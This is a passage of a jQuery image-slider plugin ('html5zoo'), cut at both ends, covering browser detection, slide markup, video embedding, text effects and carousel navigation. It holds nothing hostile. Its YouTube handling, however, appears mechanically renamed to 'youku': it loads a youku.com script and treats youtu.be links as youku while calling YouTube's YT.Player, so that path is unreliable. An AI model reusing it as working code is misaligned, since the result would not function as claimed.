}
var ASPlatforms = {
  flashInstalled: function() {
    var a = false;
    try {
      if (new ActiveXObject('ShockwaveFlash.ShockwaveFlash')) a = true
    } catch (e) {
      if (navigator.mimeTypes["application/x-shockwave-flash"]) a = true
    }
    return a
  },
  html5VideoSupported: function() {
    return (!!document.createElement('video').canPlayType)
  },
  isChrome: function() {
    return (navigator.userAgent.match(/Chrome/i) != null)
  },
  isFirefox: function() {
    return (navigator.userAgent.match(/Firefox/i) != null)
  },
  isOpera: function() {
    return (navigator.userAgent.match(/Opera/i) != null)
  },
  isSafari: function() {
    return (navigator.userAgent.match(/Safari/i) != null)
  },
  isAndroid: function() {
    return (navigator.userAgent.match(/Android/i) != null)
  },
  isIPad: function() {
    return (navigator.userAgent.match(/iPad/i) != null)
  },
  isIPhone: function() {
    return ((navigator.userAgent.match(/iPod/i) != null) || (navigator.userAgent.match(/iPhone/i) != null))
  },
  isIOS: function() {
    return this.isIPad() || this.isIPhone()
  },
  isIE9: function() {
    return (navigator.userAgent.match(/MSIE/i) != null) && this.html5VideoSupported() && !this.isOpera()
  },
  isIE8: function() {
    return (navigator.userAgent.match(/MSIE 8/i) != null) && !this.isOpera()
  },
  isIE7: function() {
    return (navigator.userAgent.match(/MSIE 7/i) != null) && !this.isOpera()
  },
  isIE6: function() {
    return (navigator.userAgent.match(/MSIE 6/i) != null) && !this.isOpera()
  },
  isIE678: function() {
    return this.isIE6() || this.isIE7() || this.isIE8()
  },
  css33dTransformSupported: function() {
    return !this.isIE6() && !this.isIE7() && !this.isIE8() && !this.isIE9() && !this.isOpera()
  },
  applyBrowserStyles: function(a, b) {
    var c = {};
    for (var d in a) {
      c[d] = a[d];
      c['-webkit-' + d] = (b) ? '-webkit-' + a[d] : a[d];
      c['-moz-' + d] = (b) ? '-moz-' + a[d] : a[d];
      c['-ms-' + d] = (b) ? '-ms-' + a[d] : a[d];
      c['-o-' + d] = (b) ? '-o-' + a[d] : a[d]
    }
    return c
  }
};
(function($) {
  $.fn.html5zoo = function(G) {
    var H = 0,
      ELEM_SRC = 1,
      ELEM_TITLE = 2,
      ELEM_DESCRIPTION = 3,
      ELEM_LINK = 4,
      ELEM_TARGET = 5,
      ELEM_VIDEO = 6,
      ELEM_THUMBNAIL = 7,
      ELEM_LIGHTBOX = 8,
      ELEM_LIGHTBOXWIDTH = 9,
      ELEM_LIGHTBOXHEIGHT = 10;
    var I = 1,
      TYPE_SWF = 2,
      TYPE_MP3 = 3,
      TYPE_PDF = 4,
      TYPE_VIDEO_FLASH = 5,
      TYPE_VIDEO_MP4 = 6,
      TYPE_VIDEO_OGG = 7,
      TYPE_VIDEO_WEBM = 8,
      TYPE_VIDEO_youku = 9,
      TYPE_VIDEO_VIMEO = 10;
    var J = function(a, b, c) {
      this.container = a;
      this.options = b;
      this.id = 0;
      this.transitionTimeout = null;
      this.arrowTimeout = null;
      this.lightboxArray = [];
      this.elemArray = [];
      this.container.children().hide();
      this.container.css({
        "display": "block",
        "position": "relative"
      });
      this.initData(this.init)
    };
    J.prototype = {
      initData: function(a) {
        this.readTags();
        a(this)
      },
      readTags: function() {
        var m = this;
        $('.html5zoo-slides', this.container).find('li').each(function() {
          var a = $('img', $(this));
          if (a.length > 0) {
            var b = (a.data("src") && (a.data("src").length > 0)) ? a.data("src") : '';
            var c = (a.attr("src") && (a.attr("src").length > 0)) ? a.attr("src") : b;
            var d = (a.attr("alt") && (a.attr("alt").length > 0)) ? a.attr("alt") : '';
            var e = (a.data("description") && (a.data("description").length > 0)) ? a.data("description") : '';
            var f = (a.parent() && a.parent().is("a")) ? a.parent().attr("href") : '';
            var g = (a.parent() && a.parent().is("a")) ? a.parent().attr("target") : '';
            var h = (a.parent() && a.parent().is("a")) ? a.parent().hasClass("html5lightbox") : false;
            var i = (a.parent() && h) ? a.parent().data("width") : 0;
            var j = (a.parent() && h) ? a.parent().data("height") : 0;
            var k = [];
            if ($('video', $(this)).length > 0) {
              $('video', $(this)).each(function() {
                k.push({
                  href: $(this).attr('src'),
                  type: m.checkVideoType($(this).attr('src'))
                })
              })
            }
            var l = new Array(m.elemArray.length, c, d, e, f, g, k, "", h, i, j);
            m.elemArray.push(l);
            if (h) m.lightboxArray.push(l)
          }
        });
        $('.html5zoo-thumbnails', this.container).find('li').each(function(a) {
          var b = $('img', $(this));
          if ((b.length > 0) && (m.elemArray.length > a)) {
            var c = (b.data("src") && (b.data("src").length > 0)) ? b.data("src") : '';
            var d = (b.attr("src") && (b.attr("src").length > 0)) ? b.attr("src") : c;
            m.elemArray[a][ELEM_THUMBNAIL] = d
          }
        });
        if (this.options.shownumbering) {
          for (var i = 0; i < this.elemArray.length; i++) {
            var n = this.options.numberingformat.replace("%NUM", i + 1).replace("%TOTAL", this.elemArray.length);
            this.elemArray[i][ELEM_TITLE] = n + this.elemArray[i][ELEM_TITLE]
          }
        }
      },
      init: function(a) {
        if (a.elemArray.length <= 0) return;
        a.isAnimating = false;
        a.isPaused = !a.options.autoplay;
        a.tempPaused = false;
        a.initVideoApi();
        a.createMarkup();
        a.createStyle();
        a.createNav();
        a.createArrows();
        a.createBottomShadow();
        a.createBackgroundImage();
        a.createText();
        a.createSliderTimeout();
        a.createWatermark();
        a.createRibbon();
        a.createGoogleFonts();
        a.initHtml5Lightbox();
        a.curElem = -1;
        a.prevElem = -1;
        a.nextElem = -1;
        a.firstslide = true;
        a.loopCount = 0;
        a.pauseCarousel = false;
        var b = 0;
        var c = a.getParams();
        var d = parseInt(c["firstslideid"]);
        if (!isNaN(d) && (d >= 1) && (d <= a.elemArray.length)) b = d - 1;
        else if (a.options.randomplay) b = Math.floor(Math.random() * a.elemArray.length);
        a.slideRun(b)
      },
      getParams: function() {
        var a = {};
        var b = window.location.search.substring(1).split("&");
        for (var i = 0; i < b.length; i++) {
          var c = b[i].split("=");
          if (c && (c.length == 2)) a[c[0].toLowerCase()] = unescape(c[1])
        }
        return a
      },
      initHtml5Lightbox: function() {
        var i;
        if (this.lightboxArray.length > 0) {
          var a = (this.options.skinsfoldername.length > 0) ? (this.options.skinsfoldername + '/') : '';
          this.html5Lightbox = $([]).html5lightbox({
            jsfolder: this.options.jsfolder,
            skinfolder: a
          });
          for (i = 0; i < this.lightboxArray.length; i++) {
            this.html5Lightbox.addItem(this.lightboxArray[i][ELEM_LINK], this.lightboxArray[i][ELEM_TITLE], 'html5zoo' + this.id, this.lightboxArray[i][ELEM_LIGHTBOXWIDTH], this.lightboxArray[i][ELEM_LIGHTBOXHEIGHT], null, null)
          }
        }
      },
      createGoogleFonts: function() {
        if (this.options.previewmode) return;
        if (this.options.addgooglefonts && this.options.googlefonts && this.options.googlefonts.length > 0) {
          var a = ('https:' == document.location.protocol ? 'https' : 'http') + "://fonts.googleapis.com/css?family=" + this.options.googlefonts;
          var b = document.createElement("link");
          b.setAttribute("rel", "stylesheet");
          b.setAttribute("type", "text/css");
          b.setAttribute("href", a);
          document.getElementsByTagName("head")[0].appendChild(b)
        }
      },
      createRibbon: function() {
        if (!this.options.showribbon || (this.options.ribbonimage.length <= 0)) return;
        $(".html5zoo-ribbon-" + this.id, this.container).html("<img src='" + this.options.skinsfolder + this.options.ribbonimage + "' style='border:none;' />")
      },
      createWatermark: function() {
        if (!this.options.showwatermark) return;
        if ((this.options.watermarkstyle == 'text') && (this.options.watermarktext.length <= 0)) return;
        if ((this.options.watermarkstyle == 'image') && (this.options.watermarkimage.length <= 0)) return;
        var a = '';
        if (this.options.watermarklink) {
          a += "<a href='" + this.options.watermarklink + "' style='" + this.options.watermarklinkcss + "'";
          if (this.options.watermarktarget) a += " target='" + this.options.watermarktarget + "'";
          a += ">"
        }
        if (this.options.watermarkstyle == 'text') {
          a += this.options.watermarktext
        } else if (this.options.watermarkstyle == 'image') {
          a += "<img src='" + this.options.skinsfolder + this.options.watermarkimage + "' style='border:none;' />"
        }
        if (this.options.watermarklink) a += "</a>";
        $(".html5zoo-watermark-" + this.id, this.container).html(a)
      },
      initVideoApi: function() {
        var i, j, videos;
        var a = false,
          initVimeo = false;
        for (i = 0; i < this.elemArray.length; i++) {
          videos = this.elemArray[i][ELEM_VIDEO];
          for (j = 0; j < videos.length; j++) {
            if (videos[j].type == TYPE_VIDEO_youku) a = true;
            else if (videos[j].type == TYPE_VIDEO_VIMEO) initVimeo = true
          }
        }
        if (a) {
          var b = document.createElement('script');
          b.src = ('https:' == document.location.protocol ? 'https' : 'http') + "://www.youku.com/iframe_api";
          var c = document.getElementsByTagName('script')[0];
          c.parentNode.insertBefore(b, c)
        }
        if (initVimeo) {
          var b = document.createElement('script');
          b.src = this.options.jsfolder + "froogaloop2.min.js";
          var c = document.getElementsByTagName('script')[0];
          c.parentNode.insertBefore(b, c)
        }
      },
      createSliderTimeout: function() {
        var b = this;
        this.sliderTimeout = new ASTimer(this.options.slideinterval, function() {
          b.slideRun(-1)
        }, ((this.options.showtimer) ? (function(a) {
          b.updateTimer(a)
        }) : null));
        if (b.options.pauseonmouseover) {
          $(".html5zoo-slider-" + this.id, this.container).hover(function() {
            if (!b.isPaused) b.sliderTimeout.pause()
          }, function() {
            if (!b.isPaused) b.sliderTimeout.resume()
          })
        }
        if (b.options.showtimer) $(".html5zoo-timer-" + b.id, b.container).css({
          display: 'block',
          position: 'absolute',
          left: '0px',
          top: ((b.options.timerposition == 'bottom') ? '' : '0px'),
          bottom: ((b.options.timerposition == 'bottom') ? '0px' : ''),
          width: '0%',
          height: b.options.timerheight + 'px',
          'background-color': b.options.timercolor,
          opacity: b.options.timeropacity,
          filter: 'alpha(opacity=' + Math.round(100 * b.options.timeropacity) + ')'
        })
      },
      updateTimer: function(a) {
        w = Math.round(a * 100) + 1;
        if (w > 100) w = 100;
        if (w < 0) w = 0;
        $(".html5zoo-timer-" + this.id, this.container).css({
          width: w + '%'
        })
      },
      createMarkup: function() {
        this.$wrapper = jQuery("" + "<div class='html5zoo-wrapper-" + this.id + "'>" + "<div class='html5zoo-background-image-" + this.id + "'></div>" + "<div class='html5zoo-bottom-shadow-" + this.id + "'></div>" + "<div class='html5zoo-slider-" + this.id + "'>" + "<div class='html5zoo-box-" + this.id + "'>" + "<div class='html5zoo-swipe-box-" + this.id + "'>" + "<div class='html5zoo-space-" + this.id + "'></div>" + "<div class='html5zoo-img-box-" + this.id + "'></div>" + "</div>" + "</div>" + "<div class='html5zoo-text-wrapper-" + this.id + "'></div>" + "<div class='html5zoo-play-" + this.id + "'></div>" + "<div class='html5zoo-video-wrapper-" + this.id + "'></div>" + "<div class='html5zoo-ribbon-" + this.id + "'></div>" + "<div class='html5zoo-arrow-left-" + this.id + "'></div>" + "<div class='html5zoo-arrow-right-" + this.id + "'></div>" + "<div class='html5zoo-timer-" + this.id + "'></div>" + "<div class='html5zoo-watermark-" + this.id + "'></div>" + "</div>" + "<div class='html5zoo-nav-" + this.id + "'><div class='html5zoo-nav-container-" + this.id + "'></div></div>" + "</div>");
        this.$wrapper.appendTo(this.container);
        var a = this;
        if (this.options.enabletouchswipe) {
          $(".html5zoo-swipe-box-" + this.id, this.container).touchSwipe({
            swipeLeft: function() {
              a.slideRun(-1)
            },
            swipeRight: function() {
              a.slideRun(-2)
            }
          })
        }
        $(".html5zoo-play-" + this.id, this.container).click(function() {
          a.playVideo(true)
        })
      },
      playVideo: function(a) {
        var b = this.elemArray[this.curElem][ELEM_VIDEO];
        if (b.length <= 0) return;
        this.sliderTimeout.stop();
        this.tempPaused = true;
        var c = b[0].href;
        var d = b[0].type;
        if (d == TYPE_VIDEO_youku) this.playyoukuVideo(c, a);
        else if (d == TYPE_VIDEO_VIMEO) this.playVimeoVideo(c, a)
      },
      playVimeoVideo: function(b, c) {
        var d = $(".html5zoo-video-wrapper-" + this.id, this.container);
        d.css({
          display: 'block',
          width: '100%',
          height: '100%'
        });
        if (this.options.previewmode) {
          d.html("<div class='html5zoo-error-" + this.id + "'>To view Vimeo video, publish the slider then open it in your web browser</div>");
          return
        } else {
          var e = b + ((b.indexOf("?") < 0) ? '?' : '&') + 'autoplay=' + (c ? '1' : '0') + '&api=1&player_id=html5zoo_vimeo_' + this.id;
          d.html("<iframe id='html5zoo_vimeo_" + this.id + "' width='" + this.options.width + "' height='" + this.options.height + "' src='" + e + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>");
          var f = $('#html5zoo_vimeo_' + this.id)[0];
          var g = $f(f);
          var h = this;
          g.addEvent('ready', function() {
            g.addEvent('finish', function(a) {
              h.tempPaused = false;
              if (!h.isPaused) h.slideRun(-1)
            })
          })
        }
      },
      playyoukuVideo: function(b, c) {
        var d = $(".html5zoo-video-wrapper-" + this.id, this.container);
        d.css({
          display: 'block',
          width: '100%',
          height: '100%'
        });
        if (this.options.previewmode) {
          d.html("<div class='html5zoo-error-" + this.id + "'>To view youku video, publish the slider then open it in your web browser</div>");
          return
        }
        var e = this;
        if (!ASyoukuIframeAPIReady) {
          ASyoukuTimeout += 100;
          if (ASyoukuTimeout < 3000) {
            setTimeout(function() {
              e.playyoukuVideo(b, c)
            }, 100);
            return
          }
        }
        if (ASyoukuIframeAPIReady && !ASPlatforms.isIE6() && !ASPlatforms.isIE7() && !ASPlatforms.isIOS()) {
          d.html("<div id='html5zoo-video-" + this.id + "' style='display:block;'></div>");
          var f = b.match(/(\?v=|\/\d\/|\/embed\/|\/v\/|\.be\/)([a-zA-Z0-9\-\_]+)/)[2];
          new YT.Player('html5zoo-video-' + this.id, {
            width: e.options.width,
            height: e.options.height,
            videoId: f,
            playerVars: {
              'autoplay': 1,
              'rel': 0,
              'autohide': 1,
              'wmode': 'transparent'
            },
            events: {
              'onReady': function(a) {
                a.target.playVideo()
              },
              'onStateChange': function(a) {
                if (a.data == YT.PlayerState.ENDED) {
                  e.tempPaused = false;
                  if (!e.isPaused) e.slideRun(-1)
                }
              }
            }
          })
        } else {
          var g = b + ((b.indexOf("?") < 0) ? '?' : '&') + "autoplay=1&wmode=transparent&rel=0&autohide=1";
          d.html("<iframe width='" + e.options.width + "' height='" + e.options.height + "' src='" + g + "' frameborder='0' webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>")
        }
      },
      checkVideoType: function(a) {
        if (!a) return -1;
        if (a.match(/\.(flv)(.*)?$/i)) return TYPE_VIDEO_FLASH;
        if (a.match(/\.(mp4|m4v)(.*)?$/i)) return TYPE_VIDEO_MP4;
        if (a.match(/\.(ogv|ogg)(.*)?$/i)) return TYPE_VIDEO_OGG;
        if (a.match(/\.(webm)(.*)?$/i)) return TYPE_VIDEO_WEBM;
        if ((a.match(/\:\/\/.*(youku\.com)/i)) || (a.match(/\:\/\/.*(youtu\.be)/i))) return TYPE_VIDEO_youku;
        if (a.match(/\:\/\/.*(vimeo\.com)/i)) return TYPE_VIDEO_VIMEO;
        return 0
      },
      createText: function() {
        if (this.options.textstyle == 'none') return;
        var m = this;
        var n = $(".html5zoo-text-wrapper-" + this.id, this.container);
        if (this.options.textstyle == 'static') {
          n.html("<div class='html5zoo-text-" + this.id + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>");
          n.css({
            display: ((this.options.textautohide) ? 'none' : 'block'),
            overflow: 'hidden',
            width: '100%',
            height: 'auto',
            position: 'absolute'
          });
          if (this.options.textautohide) {
            $(".html5zoo-slider-" + this.id, this.container).hover(function() {
              $(".html5zoo-text-wrapper-" + m.id, m.container).fadeIn()
            }, function() {
              $(".html5zoo-text-wrapper-" + m.id, m.container).fadeOut()
            })
          }
          switch (this.options.textpositionstatic) {
            case 'top':
              n.css({
                left: '0px',
                top: '0px',
                'margin-top': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'bottom':
              n.css({
                left: '0px',
                bottom: '0px',
                'margin-bottom': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'topoutside':
              n.css({
                left: '0px',
                bottom: '100%',
                'margin-bottom': this.options.textpositionmarginstatic + 'px'
              });
              break;
            case 'bottomoutside':
              n.css({
                left: '0px',
                top: '100%',
                'margin-top': this.options.textpositionmarginstatic + 'px'
              });
              break
          }
        } else {
          n.html("<div class='html5zoo-text-holding-" + this.id + "' style='visibility:hidden;" + this.options.textcss + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>" + "<div class='html5zoo-text-" + this.id + "' style='position:absolute;top:0%;left:0%;" + (ASPlatforms.isIE678() ? "opacity:inherit;filter:inherit;" : "") + "'>" + "<div class='html5zoo-text-bg-" + this.id + "'></div>" + "<div class='html5zoo-title-" + this.id + "'></div>" + "<div class='html5zoo-description-" + this.id + "'></div>" + "</div>");
          n.css({
            display: 'none',
            overflow: 'hidden',
            position: 'absolute'
          })
        };
        this.container.bind('html5zoo.switchtext', function(f, g, h) {
          var i = $(".html5zoo-text-wrapper-" + m.id, m.container);
          var j = $(".html5zoo-text-bg-" + m.id, m.container);
          var k = $(".html5zoo-title-" + m.id, m.container);
          var l = $(".html5zoo-description-" + m.id, m.container);
          if (m.options.textstyle == 'static') {
            k.html(m.elemArray[h][ELEM_TITLE]);
            l.html(m.elemArray[h][ELEM_DESCRIPTION]);
            if (!m.elemArray[h][ELEM_TITLE] && !m.elemArray[h][ELEM_DESCRIPTION]) j.hide();
            else j.show()
          } else if (m.options.textstyle == 'dynamic') {
            if (!m.elemArray[h][ELEM_TITLE] && !m.elemArray[h][ELEM_DESCRIPTION]) i.fadeOut();
            else {
              i.fadeOut(function() {
                var a = 'bottomleft';
                var b = m.options.textpositiondynamic;
                if (b) {
                  b = b.split(",");
                  a = b[Math.floor(Math.random() * b.length)];
                  a = $.trim(a.toLowerCase())
                }
                switch (a) {
                  case 'topleft':
                    i.css({
                      left: '0px',
                      right: '',
                      top: '0px',
                      bottom: ''
                    });
                    i.css({
                      margin: m.options.textpositionmargintop + 'px ' + m.options.textpositionmarginleft + 'px'
                    });
                    break;
                  case 'topright':
                    i.css({
                      left: '',
                      right: '0px',
                      top: '0px',
                      bottom: ''
                    });
                    i.css({
                      margin: m.options.textpositionmargintop + 'px ' + m.options.textpositionmarginright + 'px'
                    });
                    break;
                  case 'bottomleft':
                    i.css({
                      left: '0px',
                      right: '',
                      top: '',
                      bottom: '0px'
                    });
                    i.css({
                      margin: m.options.textpositionmarginbottom + 'px ' + m.options.textpositionmarginleft + 'px'
                    });
                    break;
                  case 'bottomright':
                    i.css({
                      left: '',
                      right: '0px',
                      top: '',
                      bottom: '0px'
                    });
                    i.css({
                      margin: m.options.textpositionmarginbottom + 'px ' + m.options.textpositionmarginright + 'px'
                    });
                    break
                }
                k.html(m.elemArray[h][ELEM_TITLE]);
                l.html(m.elemArray[h][ELEM_DESCRIPTION]);
                var c = null;
                var d = m.options.texteffect;
                if (d) {
                  d = d.split(",");
                  c = d[Math.floor(Math.random() * d.length)];
                  c = $.trim(c.toLowerCase())
                }
                var e = $(".html5zoo-text-" + m.id, m.container);
                switch (c) {
                  case 'fade':
                    e.hide();
                    i.show();
                    e.delay(500).fadeIn(m.options.texteffectduration);
                    break;
                  case 'slide':
                    e.css({
                      left: '-100%',
                      opacity: 0,
                      display: 'block'
                    });
                    i.show();
                    e.delay(500).animate({
                      left: '0%',
                      opacity: 1
                    }, m.options.texteffectduration, m.options.texteffecteasing);
                    break;
                  default:
                    e.delay(500).show()
                }
              })
            }
          }
        })
      },
      createStyle: function() {
        $(".html5zoo-space-" + this.id, this.container).html("<img style='width:100%;max-width:100%;' src='" + this.elemArray[0][ELEM_SRC] + "' />");
        if (this.options.isresponsive) this.container.css({
          "max-width": this.options.width,
          "max-height": this.options.height
        });
        else this.container.css({
          "width": this.options.width,
          "height": this.options.height
        });
      },
      createBottomShadow: function() {
        if (!this.options.showbottomshadow) return;
        var a = $(".html5zoo-bottom-shadow-" + this.id, this.container);
        var l = (100 - this.options.bottomshadowimagewidth) / 2;
        a.css({
          display: 'block',
          position: 'absolute',
          left: l + '%',
          top: this.options.bottomshadowimagetop + '%',
          width: this.options.bottomshadowimagewidth + '%',
          height: 'auto'
        });
        a.html("<img src='" + this.options.skinsfolder + this.options.bottomshadowimage + "' style='display:block;position:relative;width:100%;height:auto;' />")
      },
      createBackgroundImage: function() {
        if (!this.options.showbackgroundimage || !this.options.backgroundimage) return;
        var a = $(".html5zoo-background-image-" + this.id, this.container);
        var l = (100 - this.options.backgroundimagewidth) / 2;
        a.css({
          display: 'block',
          position: 'absolute',
          left: l + '%',
          top: this.options.backgroundimagetop + '%',
          width: this.options.backgroundimagewidth + '%',
          height: 'auto'
        });
        a.html("<img src='" + this.options.skinsfolder + this.options.backgroundimage + "' style='display:block;position:relative;width:100%;height:auto;' />")
      },
      createArrows: function() {
        if (this.options.arrowstyle == 'none') return;
        var a = this;
        var b = $(".html5zoo-arrow-left-" + this.id, this.container);
        var c = $(".html5zoo-arrow-right-" + this.id, this.container);
        b.click(function() {
          a.slideRun(-2)
        });
        c.click(function() {
          a.slideRun(-1)
        });
        if (this.options.arrowstyle == 'always') {
          b.css({
            display: 'block'
          });
          c.css({
            display: 'block'
          })
        } else {
          b.css({
            display: 'none'
          });
          c.css({
            display: 'none'
          });
          $(".html5zoo-slider-" + this.id, this.container).hover(function() {
            clearTimeout(a.arrowTimeout);
            if (ASPlatforms.isIE678()) {
              $(".html5zoo-arrow-left-" + a.id, a.container).show();
              $(".html5zoo-arrow-right-" + a.id, a.container).show()
            } else {
              $(".html5zoo-arrow-left-" + a.id, a.container).fadeIn();
              $(".html5zoo-arrow-right-" + a.id, a.container).fadeIn()
            }
          }, function() {
            a.arrowTimeout = setTimeout(function() {
              if (ASPlatforms.isIE678()) {
                $(".html5zoo-arrow-left-" + a.id, a.container).hide();
                $(".html5zoo-arrow-right-" + a.id, a.container).hide()
              } else {
                $(".html5zoo-arrow-left-" + a.id, a.container).fadeOut();
                $(".html5zoo-arrow-right-" + a.id, a.container).fadeOut()
              }
            }, a.options.arrowhideonmouseleave)
          })
        }
      },
      carMoveLeft: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.width() >= b.width()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.width() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-left"))) ? 0 : parseInt(b.css("margin-left"))) - c;
        if (l <= (a.width() - b.width())) l = (a.width() - b.width());
        if (l >= 0) l = 0;
        b.animate({
          "margin-left": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveRight: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.width() >= b.width()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.width() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-left"))) ? 0 : parseInt(b.css("margin-left"))) + c;
        if (l <= (a.width() - b.width())) l = (a.width() - b.width());
        if (l >= 0) l = 0;
        b.animate({
          "margin-left": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveBottom: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.height() >= b.height()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.height() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-top"))) ? 0 : parseInt(b.css("margin-top"))) + c;
        if (l <= (a.height() - b.height())) l = (a.height() - b.height());
        if (l >= 0) l = 0;
        b.animate({
          "margin-top": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      carMoveTop: function() {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (a.height() >= b.height()) return;
        if (this.options.navshowpreview) $(".html5zoo-nav-preview-" + this.id, this.container).hide();
        var c = a.height() + this.options.navspacing;
        var l = (isNaN(parseInt(b.css("margin-top"))) ? 0 : parseInt(b.css("margin-top"))) - c;
        if (l <= (a.height() - b.height())) l = (a.height() - b.height());
        if (l >= 0) l = 0;
        b.animate({
          "margin-top": l
        }, {
          queue: false,
          duration: 500,
          easing: "easeOutCirc"
        });
        if (this.options.navthumbnavigationstyle != 'auto') this.updateCarouselLeftRightArrow(l)
      },
      updateCarouselLeftRightArrow: function(l) {
        var a = $(".html5zoo-nav-container-" + this.id, this.container);
        var b = $(".html5zoo-bullet-wrapper-" + this.id, this.container);
        if (this.options.navdirection == 'vertical') {
          if (l == 0) {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left bottom',
              cursor: ''
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', false)
          }
          if ((l == (a.height() - b.height()))) {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right bottom',
              cursor: ''
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', false)
          }
        } else {
          if (l == 0) {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left bottom',
              cursor: ''
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-left-arrow-" + this.id, this.container).css({
              'background-position': 'left top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-left-arrow-" + this.id, this.container).data('disabled', false)
          }
          if ((l == (a.width() - b.width()))) {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right bottom',
              cursor: ''
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', true)
          } else {
            $(".html5zoo-car-right-arrow-" + this.id, this.container).css({
              'background-position': 'right top',
              cursor: 'pointer'
            });
            $(".html5zoo-car-right-arrow-" + this.id, this.container).data('disabled', false)
          }
        }
      },
      createNav: function() {
        if ((this.options.navstyle == 'none') && (!this.options.navshowbuttons)) return;
        var f = this;
        var i;
        var g = $(".html5zoo-nav-" + this.id, this.container);
        var h = $(".html5zoo-nav-container-" + this.id, this.container);
        var j = $("<div class='html5zoo-bullet-wrapper-" + this.id + "' style='display:block;position:relative;'></div>");
        if (this.options.navstyle == 'thumbnails') {
          this.options.navimagewidth = this.options.navwidth - this.options.navborder * 2;
          this.options.navimageheight = this.options.navheight - this.options.navborder * 2;
          if (this.options.navthumbstyle == 'imageandtitle') this.options.navheight += this.options.navthumbtitleheight;
          else if (this.options.navthumbstyle == 'imageandtitledescription') this.options.navwidth += this.options.navthumbtitlewidth
        }
        if (this.options.navdirection == 'vertical') {
          var k = (this.options.navstyle == 'none') ? 0 : this.elemArray.length * this.options.navheight + (this.elemArray.length - 1) * this.options.navspacing;
          if (this.options.navshowbuttons) {
            if (this.options.navshowarrow) {}
            if (this.options.navshowplaypause && !this.options.navshowplaypausestandalone) {
              k += (k > 0) ? this.options.navspacing : 0;
              k += this.options.navheight
            }
          }
          j.css({
            height: k + "px",
            width: "auto"
          })
        } else {
          var k = (this.options.navstyle == 'none') ? 0 : this.elemArray.length * this.options.navwidth + (this.elemArray.length - 1) * this.options.navspacing;
          if (this.options.navshowbuttons) {
            if (this.options.navshowarrow) {}
            if (this.options.navshowplaypause && !this.options.navshowplaypausestandalone) {
              k += (k > 0) ? this.options.navspacing : 0;
              k += this.options.navwidth
            }
          }
          j.css({
            //width: k + "px",
            //height: "auto"
          })
        }
        h.append(j);
        var o = 0;
        var q = (this.options.navdirection == 'vertical') ? this.options.navwidth : this.options.navheight;
        if ((this.options.navstyle == 'thumbnails') && this.options.navshowfeaturedarrow) {
          q += (this.options.navdirection == 'vertical') ? this.options.navfeaturedarrowimagewidth : this.options.navfeaturedarrowimageheight;
          o = (this.options.navdirection == 'vertical') ? this.options.navfeaturedarrowimagewidth : this.options.navfeaturedarrowimageheight
        }
        var s = ('navmarginx' in this.options) ? this.options.navmarginx : this.options.navmargin;
        var t = ('navmarginy' in this.options) ? this.options.navmarginy : this.options.navmargin;
        g.css({
          display: 'block',
          position: 'absolute',
          height: 'auto'
        });
        switch (this.options.navposition) {
          case 'top':
            j.css({
              "margin-left": 'auto',
              "margin-right": 'auto',
              'height': q + 'px'
            });
            break;
          case 'topleft':
            j.css({
              'height': q + 'px'
            });
            break;
          case 'topright':
            j.css({
              'height': q + 'px'
            });
            break;
          case 'bottom':
            j.css({
              "margin-left": 'auto',
              "margin-right": 'auto',
              'margin-top': o + 'px'
            });
            break;
          case 'bottomleft':
            j.css({
              'margin-top': o + 'px'
            });
            break;
          case 'bottomright':
            j.css({
              'margin-top': o + 'px'
            });
            break;
          case 'left':
            j.css({
              'width': q + 'px'
            });
            h.css({
              display: 'block',
              position: 'absolute',
              top: '0px',
              bottom: '0px',
              left: '0px',
              right: '0px',
              height: 'auto'
            });
            break;
          case 'right':
            j.css({
